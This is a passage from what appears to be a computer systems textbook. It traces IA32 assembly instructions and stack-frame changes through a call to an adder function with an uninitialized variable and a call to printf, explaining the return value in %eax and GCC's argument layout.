
The sub instruction at address 0x422 "grows" the stack by 16 bytes. Notice
again that growing the stack does not affect any previously created values
on the stack. Again, old values will litter the stack until they are
overwritten.

Pay close attention to the next instruction that executes: mov $-0x4(%ebp),
%eax. This instruction moves an old value that is on the stack into register %eax!
This is a direct result of the fact that the programmer forgot to initialize a in the
function adder.

The add instruction at address 0x428 adds 2 to register %eax. Recall that IA32 passes
the return value through register %eax. Together, the last two instructions are
equivalent to the following code in adder:
int a;
return a + 2;
After leave executes, the frame pointer again points to the beginning of the stack
frame for main, or address 0x12c. The stack pointer now stores the address 0x114.

The execution of ret pops the return address off the stack, restoring the instruction
pointer back to 0x440, or the address of the next instruction to execute in main. The
address of %esp is now 0x118.

The mov %eax, 0xc(%esp) instruction places the value in %eax
in a location 12 bytes (three spaces) below %esp.

Skipping ahead a little, the mov instructions at addresses 0x444 and 0x448 set
%eax to the value saved at location %esp+12 (or 0x2A) and places 0x2A one spot
below the top of the stack (address %esp + 4, or 0x11c).

The next instruction (mov $0x80484f4, (%esp)) copies a constant value that is a memory address
to the top of the stack. This particular memory address, 0x80484f4, contains the string "x is %d\n".
The instruction pointer advances to the call to the printf function (which is denoted with
the label <printf@plt>).

For the sake of brevity, we will not trace the printf
function, which is part of stdio.h. However, we know from
the manual page (man -s3 printf) that printf has the following format:
int printf(const char * format, ...)In other words, the first argument is a pointer to a string
specifying the format, and the second argument onward specify
the values that are used in that format. The instructions
specified by addresses 0x444 - 0x45c correspond to the following
line in the main function:
printf("x is %d\n", x);When the printf function is called:
-
A return address specifying the instruction that executes after the call to
printfis pushed onto the stack. -
The value of
%ebpis pushed onto the stack, and%ebpis updated to point to the top of the stack, indicating the beginning of the stack frame forprintf.
At some point, printf references its arguments, which are the
string "x is %d\n" and the value 0x2A. Recall that the return address is located directly
below %ebp at location %ebp+4. The first argument is thus located at %ebp+8 (i.e.,
right below the return address), and the second argument is located at %ebp+12.
For any function with n arguments, GCC places the first argument at location %ebp+8,
the second at %ebp+12, and the nth argument at location (%ebp+8) + (4*(n-1)).
After the call to printf, the value 0x2A is output to the user
in integer format. Thus, the value 42 is printed to the screen!

After the call to printf, the last few instructions clean up the stack and prepare a clean
